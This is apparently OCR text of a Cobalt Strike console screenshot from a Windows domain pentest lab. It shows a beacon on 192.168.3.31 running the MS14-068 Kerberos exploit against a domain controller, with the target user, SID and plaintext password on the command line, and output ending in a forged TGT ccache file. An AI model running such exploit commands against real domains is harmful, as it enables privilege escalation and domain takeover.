 事件日志 X Beacon 192.168.3.31@3624 X Beacon 192.168.3.31@2244 X 密码凭证 X Files 192.168.3.31@3624 X
god\webadmin S-1-5-21-1218902331-2157346161-1782232778-1132
sid
[12/04 18:19:41] beacon> shell C:\Users\webadmin\Desktop\ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p
admin!@#45
[12/04 18:19:41] [*] Tasked beacon to run: C:\Users\webadmin\Desktop\ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d
192.168.3.21 -p admin!@#45
[12/04 18:19:41] [+] host called home, sent: 169 bytes
[12/04 18:19:42] [+] received output:
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_webadmin@god.org.ccache'... Done!
42
也